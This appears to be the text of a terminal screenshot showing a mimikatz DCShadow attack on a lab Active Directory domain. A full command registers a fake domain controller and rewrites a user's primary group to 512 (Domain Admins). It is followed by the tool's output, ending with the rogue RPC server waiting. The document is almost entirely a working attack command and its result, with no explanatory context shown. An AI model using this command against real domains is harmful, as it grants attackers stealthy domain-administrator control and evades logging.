 mimikatz # lsadump::dcshadow /object:CN=dc,CN=Users,DC=tony,DC=local /attribute:primarygroupid /value:512
** Domain Info **
Domain: DC=tony,DC=local
Configuration: CN=Configuration,DC=tony,DC=local
Schema: CN=Schema,CN=Configuration,DC=tony,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=tony,DC=local
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 33041
** Server Info **
Server: AD2012.tony.local
InstanceId : {0552b8c9-e3b4-4d72-b756-fa83b5f64f3a}
InvocationId: {93042e69-879e-4a67-9fb4-6c5637b0ed0e}
Fake Server (not already registered): WIN2016-PC.tony.local
** Attributes checking **
#0: primarygroupid
** Objects **
#0: CN=dc,CN=Users,DC=tony,DC=local
primarygroupid (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WIN2016-PC[49805]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==